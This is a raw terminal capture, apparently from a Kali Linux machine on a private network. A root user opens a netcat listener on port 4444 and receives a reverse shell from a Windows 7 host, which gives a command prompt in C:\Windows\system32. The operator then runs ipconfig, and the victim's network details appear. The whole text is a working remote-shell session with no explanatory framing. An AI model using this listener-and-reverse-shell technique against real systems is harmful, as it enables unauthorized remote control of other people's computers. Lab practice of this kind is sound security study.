 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.38] from (UNKNOWN) [192.168.1.40] 49162
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ipconfog
ipconfog
'ipconfog' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : 2405:4800:5716:c447:2d6d:42e1:3723:4e1c
   Temporary IPv6 Address. . . . . . : 2405:4800:5716:c447:81b3:3506:573:1759
   Link-local IPv6 Address . . . . . : fe80::2d6d:42e1:3723:4e1c%11
   IPv4 Address. . . . . . . . . . . : 192.168.1.40
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::1%11
                                       192.168.1.1
Tunnel adapter isatap.{6CFF768C-A432-4817-96F0-41EB8DC8EDB6}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\Windows\system32>